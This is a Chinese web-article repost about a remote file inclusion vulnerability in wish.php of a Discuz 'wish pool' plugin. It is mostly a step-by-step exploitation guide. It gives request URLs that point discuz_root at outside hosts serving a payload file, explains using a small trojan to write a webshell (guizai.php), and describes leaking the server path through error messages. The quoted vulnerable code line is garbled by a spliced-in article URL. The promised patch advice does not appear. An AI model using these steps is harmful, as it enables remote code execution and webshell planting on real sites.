文章摘要

这篇文章介绍了许愿池插件中`wish.php`文件出现的远程漏洞问题。攻击者通过发送包含`discuz_root`变量的请求,绕过过滤机制。攻击方法包括发送类似`http://url/wish.php?discuz_root=http://example.com/path?`的请求,并利用`shell`脚本修改`discuz_root`的值。文章提到,攻击者可以使用任意文件后缀,并通过修改`guizai.php`(上传`shell`脚本的文件名)来实施攻击。此外,文章还强调了漏洞的利用方法及修补建议。



许愿池插件的wish.php文件出的问题:

require $discuz_root.’https://www.jb51.net/article/include/discuzcode.func.php’;

手工利用方法:

远程包含漏洞,变量discuz_root过滤不严,利用方法:

http://url/wish.php?discuz_root=http://www.neeao.com/xxxx.txt?

不一定非要txt后缀,可以改为任意后缀,后面一定要记得加问号。

这里xxxx.txt用CN.Tink的那个小马写个shell进去:

网站物理路径可以通过提交http://url/wish.php?discuz_root=http://www.huaidan.org/xxxx.txt ,看错误提示信息,然后修改xxxx.txt中的路径即可。 guizai.php就是你上传的shell的名字。

© 版权声明

文章版权归作者所有,未经允许请勿转载。

没想到](http://cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/screenshots/6.jpg)